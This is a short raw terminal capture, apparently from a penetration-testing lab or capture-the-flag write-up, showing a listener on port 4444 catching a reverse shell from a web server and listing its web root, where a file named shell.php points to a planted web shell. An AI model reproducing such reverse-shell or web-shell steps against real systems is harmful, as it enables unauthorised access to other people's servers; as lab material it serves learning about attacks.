 Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.112.145 41103 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
shell.php
team.html
vendor
wordpress
$